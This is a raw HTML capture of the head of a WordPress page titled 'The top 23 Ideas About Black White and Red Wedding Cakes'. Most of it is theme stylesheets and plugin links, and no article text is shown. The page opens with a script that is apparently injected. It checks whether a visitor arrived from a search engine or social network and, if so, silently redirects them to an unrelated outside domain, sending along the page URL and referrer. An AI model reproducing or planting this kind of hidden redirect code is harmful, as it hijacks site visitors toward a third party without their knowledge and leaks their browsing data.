

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goodfavorites.com/black-white-and-red-wedding-cakes/
body_size: 31507
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://goodfavorites.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://goodfavorites.com/feed/atom/" />
	<link rel="pingback" href="https://goodfavorites.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://goodfavorites.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<title>The top 23 Ideas About Black White and Red Wedding Cakes &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://goodfavorites.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goodfavorites.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://goodfavorites.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://goodfavorites.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://goodfavorites.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://goodfavorites.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://goodfavorites.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://goodfavorites.com/wp-json/" /><link rel="alternate" type="application/json" href="https://goodfavorites.com/wp-json/wp/v2/posts/92727" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://goodfavorites.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://goodfavorites.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://goodfavorites.com/black-white-and-red-wedding-cakes/" />
<link rel='shortlink' href='https://goodfavorites.com/?p=92727' />
<link rel="alternate" type="application/json+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fblack-white-and-red-wedding-cakes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://goodfavorites.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgoodfavorites.com%2Fblack-white-and-red-wedding-cakes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://goodfavorites.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
<script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #4cb04c; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #4cb04c; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #4cb04c; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #4cb04c; border-color: #4cb04c; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #4cb04c; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #4cb04c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #4cb04c; background-color: #4cb04c; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #4cb04c; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #4cb04c; color: #fff; }
														.headline-title { background-color: #4cb04c; }
														a.penci-topbar-post-title:hover { color: #4cb04c; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #4cb04c; }
										.penci-topbar-social a:hover { color: #4cb04c; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #4cb04c; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #4cb04c; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #4cb04c; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #4cb04c; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #4cb04c; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #4cb04c; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #4cb04c; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #4cb04c; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #4cb04c; }
		#sidebar-nav-logo:before{ background-color: #4cb04c; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #4cb04c; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #4cb04c; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #4cb04c; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #4cb04c; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #4cb04c; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #4cb04c; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #4cb04c; }
